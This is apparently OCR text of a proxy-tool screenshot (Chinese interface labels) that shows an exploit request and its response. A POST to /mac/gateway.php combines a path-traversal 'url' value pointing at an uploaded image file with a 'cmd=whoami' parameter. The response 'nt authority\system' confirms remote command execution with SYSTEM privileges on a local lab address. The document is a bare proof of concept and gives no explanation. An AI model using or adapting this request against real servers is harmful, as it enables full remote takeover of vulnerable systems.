 请求
美化 Raw Hex \n
1 POST /mac/gateway.php HTTP/1.1
2 Host: 192.168.28.144
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 71
2
3 json=
{"url":"/general/../../attach/im/2504/1590665396.jpg"}&cmd
=whoami
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Apr 2025 02:47:54 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11